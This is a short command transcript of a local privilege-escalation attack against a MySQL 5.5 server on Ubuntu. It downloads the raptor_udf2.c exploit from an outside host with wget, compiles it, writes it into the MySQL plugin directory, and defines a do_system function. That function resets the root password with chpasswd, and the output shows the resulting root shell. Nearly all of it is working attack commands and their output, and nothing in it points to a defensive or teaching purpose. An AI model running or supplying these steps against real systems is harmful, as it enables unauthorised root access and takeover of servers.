 # Mysql Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
$ wget 0xdeadbeef.info/exploits/raptor_udf2.c
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
mysql> select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown user:user /tmp/out');
user:~$ su -
Password:
user:~# whoami
root
root:~# id
uid=0(root) gid=0(root) groups=0(root)